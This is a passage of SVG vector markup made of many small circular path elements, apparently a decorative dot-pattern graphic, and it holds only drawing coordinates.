		c0.8-0.9,0.7-2.3-0.2-3C414.7,98,414.2,97.8,413.7,97.8"/>
	<path class="st0" d="M725,14.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C726,14.9,725.5,14.8,725,14.8"/>
	<path class="st0" d="M593.9,95.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C594.9,95.5,594.4,95.3,593.9,95.3"/>
	<path class="st0" d="M641.2,2.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C642.2,2.6,641.7,2.5,641.2,2.5"/>
	<path class="st0" d="M708.3,161.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.6-0.7,0.7-1.7,0.3-2.4c-0.1-0.2-0.3-0.4-0.5-0.6c-0.2-0.2-0.5-0.3-0.7-0.4C708.8,161.4,708.5,161.4,708.3,161.4"/>
	<path class="st0" d="M686.3,140.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C687.4,140.9,686.8,140.7,686.3,140.7"/>
	<path class="st0" d="M390.9,147.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C391.9,147.4,391.4,147.3,390.9,147.3"/>
	<path class="st0" d="M592.1,60.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C593.1,60.9,592.6,60.8,592.1,60.8"/>
	<path class="st0" d="M368.2,197.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C369.2,197.5,368.7,197.3,368.2,197.3"/>
	<path class="st0" d="M482.1,127c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483.2,127.2,482.7,127,482.1,127"/>
	<path class="st0" d="M688.8,27c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C689.8,27.2,689.3,27,688.8,27"/>
	<path class="st0" d="M384.8,122.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C385.8,122.7,385.3,122.5,384.8,122.5"/>
	<path class="st0" d="M516.4,195.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517.4,196,516.9,195.8,516.4,195.8"/>
	<path class="st0" d="M589.1,160.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C590.1,161.1,589.6,160.9,589.1,160.9"/>
	<path class="st0" d="M498,181.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C499,181.5,498.5,181.3,498,181.3"/>
	<path class="st0" d="M627.2,87.1c-0.4,0-0.8,0.1-1.1,0.3c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
		c-0.4,0.8-0.2,1.8,0.5,2.5c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C628.2,87.3,627.7,87.1,627.2,87.1
		"/>
	<path class="st0" d="M651.5,51.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C652.6,51.4,652.1,51.2,651.5,51.2"/>
	<path class="st0" d="M446.6,181.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C447.6,181.4,447.1,181.2,446.6,181.2"/>
	<path class="st0" d="M723,92.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,0.9-0.2,1.3-0.4
		c0.1-0.3,0.2-0.6,0.5-0.9c0.1-0.1,0.2-0.2,0.3-0.3c0.2-0.7,0-1.6-0.7-2.1C724,92.8,723.5,92.6,723,92.6"/>
	<path class="st0" d="M331.4,117.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C332.4,117.6,331.9,117.4,331.4,117.4"/>
	<path class="st0" d="M736.2,116.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,1-0.2,1.4-0.5
		c0.1-0.3,0.2-0.5,0.4-0.7c0.1-0.1,0.1-0.2,0.2-0.2c0.3-0.8,0.1-1.7-0.6-2.3C737.2,117.1,736.7,116.9,736.2,116.9"/>
	<path class="st0" d="M623.6,154.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C624.6,154.8,624.1,154.6,623.6,154.6"/>
	<path class="st0" d="M238.9,169.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C240,169.3,239.5,169.2,238.9,169.2"/>
	<path class="st0" d="M683.7,62c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.7,62.2,684.2,62,683.7,62"/>
	<path class="st0" d="M632.2,57.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C633.2,58.1,632.7,57.9,632.2,57.9"/>
	<path class="st0" d="M510.8,56.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C511.8,56.7,511.3,56.5,510.8,56.5"/>
	<path class="st0" d="M689.4,110.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C690.5,111,689.9,110.8,689.4,110.8"/>
	<path class="st0" d="M301.5,81.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C302.5,81.4,302,81.2,301.5,81.2"/>
	<path class="st0" d="M595.2,50.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.2,50.6,595.7,50.4,595.2,50.4"/>
	<path class="st0" d="M485.8,111.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C486.8,111.5,486.3,111.3,485.8,111.3"/>
	<path class="st0" d="M195.6,71.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C196.6,71.6,196.1,71.4,195.6,71.4"/>
	<path class="st0" d="M684.9,0h-2.3c0.3,0.2,0.7,0.3,1.1,0.3C684.2,0.3,684.6,0.2,684.9,0"/>
	<path class="st0" d="M662.6,188.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.6,189,663.1,188.8,662.6,188.8"/>
	<path class="st0" d="M175.4,115.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C176.4,116.1,175.9,115.9,175.4,115.9"/>
	<path class="st0" d="M683.5,30.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.6,30.6,684.1,30.4,683.5,30.4"/>
	<path class="st0" d="M546,162.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C547.1,162.8,546.5,162.7,546,162.7"/>
	<path class="st0" d="M256,109.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C257,109.7,256.5,109.5,256,109.5"/>
	<path class="st0" d="M697,31.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C698,31.5,697.5,31.3,697,31.3"/>
	<path class="st0" d="M611.9,58.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C612.9,59,612.4,58.8,611.9,58.8"/>
	<path class="st0" d="M723.2,126.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C724.2,126.4,723.7,126.2,723.2,126.2"/>
	<path class="st0" d="M731,48.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C732,48.9,731.5,48.7,731,48.7"/>
	<path class="st0" d="M617.9,134.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C618.9,134.4,618.4,134.2,617.9,134.2"/>
	<path class="st0" d="M620.2,75.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.3,75.9,620.8,75.8,620.2,75.8"/>
	<path class="st0" d="M515.9,88c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C516.9,88.2,516.4,88,515.9,88"/>
	<path class="st0" d="M635.8,191.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C636.8,191.8,636.3,191.6,635.8,191.6"/>
	<path class="st0" d="M710.9,123c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C711.9,123.2,711.4,123,710.9,123"/>
	<path class="st0" d="M512.2,152.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C513.2,152.6,512.7,152.4,512.2,152.4"/>
	<path class="st0" d="M187.6,140c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C188.7,140.1,188.1,140,187.6,140"/>
	<path class="st0" d="M665.3,155.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C666.3,155.8,665.8,155.6,665.3,155.6"/>
	<path class="st0" d="M559,126.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560,127,559.5,126.8,559,126.8"/>
	<path class="st0" d="M677.6,48.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C678.6,48.9,678.1,48.7,677.6,48.7"/>
	<path class="st0" d="M670.6,165.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C671.6,165.3,671.1,165.1,670.6,165.1"/>
	<path class="st0" d="M705.9,45.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C706.9,45.8,706.4,45.6,705.9,45.6"/>
	<path class="st0" d="M438,65.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C439,65.4,438.5,65.2,438,65.2"/>
	<path class="st0" d="M746.3,196.1c-0.2,0.5-0.2,1,0,1.4V196.1"/>
	<path class="st0" d="M427.2,108c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C428.2,108.2,427.7,108,427.2,108"/>
	<path class="st0" d="M580.6,9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C581.6,9.2,581.1,9,580.6,9"/>
	<path class="st0" d="M625,106.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C626,106.5,625.5,106.3,625,106.3"/>
	<path class="st0" d="M477.4,204.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C478.4,205,477.9,204.8,477.4,204.8"/>
	<path class="st0" d="M628.3,129.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C629.3,129.8,628.8,129.6,628.3,129.6"/>
	<path class="st0" d="M656.2,5.5c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,1.8-0.2,2.6c0,0,0,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C657.2,5.7,656.7,5.5,656.2,5.5"/>
	<path class="st0" d="M646.7,209.2c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.4-0.5,0.8-0.5,1.3h4.3c0-0.5-0.3-1-0.7-1.4
		C647.7,209.4,647.2,209.2,646.7,209.2"/>
	<path class="st0" d="M679.6,150.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C680.6,151.1,680.1,150.9,679.6,150.9"/>
	<path class="st0" d="M273.9,195.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C274.9,195.5,274.4,195.3,273.9,195.3"/>
	<path class="st0" d="M602,175.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C603,175.7,602.5,175.5,602,175.5"/>
	<path class="st0" d="M659.1,29c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C660.1,29.2,659.6,29,659.1,29"/>
	<path class="st0" d="M566.7,166.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.8,166.5,567.2,166.3,566.7,166.3"/>
	<path class="st0" d="M667.3,174.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.3,174.9,667.8,174.7,667.3,174.7"/>
	<path class="st0" d="M564.2,189.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C565.2,189.3,564.7,189.2,564.2,189.2"/>
	<path class="st0" d="M538,182.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539,182.4,538.5,182.2,538,182.2"/>
	<path class="st0" d="M269.3,135.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C270.4,135.4,269.8,135.2,269.3,135.2"/>
	<path class="st0" d="M745,125.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.4,0,0.9-0.1,1.2-0.4
		v-3.5C745.9,125.9,745.5,125.7,745,125.7"/>
	<path class="st0" d="M212.3,134.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C213.3,135.1,212.8,134.9,212.3,134.9"/>
	<path class="st0" d="M320.5,172.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C321.5,173,321,172.8,320.5,172.8"/>
	<path class="st0" d="M662.3,71.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C663.3,72,662.8,71.8,662.3,71.8"/>
	<path class="st0" d="M335.4,17c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C336.5,17.2,336,17,335.4,17"/>
	<path class="st0" d="M701.4,195.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.3,0.8,0.5,1.2,0.5c0.4-0.3,0.9-0.5,1.4-0.5
		c0.1,0,0.1,0,0.2,0c0.1-0.1,0.2-0.2,0.2-0.2c0.5-0.5,0.6-1.2,0.5-1.8c-0.2-0.2-0.3-0.5-0.3-0.8c-0.1-0.2-0.2-0.3-0.4-0.4
		C702.4,195.8,701.9,195.6,701.4,195.6"/>
	<path class="st0" d="M592.9,54.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C593.9,54.8,593.4,54.6,592.9,54.6"/>
	<path class="st0" d="M472.5,146.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C473.5,146.2,473,146.1,472.5,146.1"/>
	<path class="st0" d="M730.4,80.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.4,80.8,730.9,80.6,730.4,80.6"/>
	<path class="st0" d="M215.5,210.8c-0.5,0-0.9,0.1-1.3,0.4h2.5C216.3,210.9,215.9,210.8,215.5,210.8"/>
	<path class="st0" d="M659.3,104c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C660.3,104.2,659.8,104,659.3,104"/>
	<path class="st0" d="M451.2,133.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.2,133.9,451.7,133.7,451.2,133.7"/>
	<path class="st0" d="M716.9,167.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.4-0.2,0.7-0.4,1c-0.1,0.7,0.2,1.3,0.7,1.8
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C717.9,167.3,717.4,167.2,716.9,167.2"/>
	<path class="st0" d="M661.8,6.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C662.8,7,662.3,6.8,661.8,6.8"/>
	<path class="st0" d="M656.1,22.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C657.1,22.8,656.6,22.6,656.1,22.6"/>
	<path class="st0" d="M573.9,203.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.4,0,0.5-0.1
		c0.3-0.3,0.6-0.5,1-0.6c0,0,0,0,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3C575,204,574.4,203.8,573.9,203.8"/>
	<path class="st0" d="M382.8,0h-3.7c0.1,0.2,0.2,0.3,0.4,0.5c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C382.6,0.2,382.7,0.1,382.8,0"/>
	<path class="st0" d="M589.6,108.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C590.6,108.7,590.1,108.5,589.6,108.5"/>
	<path class="st0" d="M659.7,0.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C660.7,0.4,660.2,0.2,659.7,0.2"/>
	<path class="st0" d="M732.6,100.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C733.6,100.9,733.1,100.7,732.6,100.7"/>
	<path class="st0" d="M366.8,172.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C367.8,172.7,367.3,172.5,366.8,172.5"/>
	<path class="st0" d="M611.7,93.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C612.7,93.8,612.2,93.6,611.7,93.6"/>
	<path class="st0" d="M543.5,187.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C544.6,188,544.1,187.8,543.5,187.8"/>
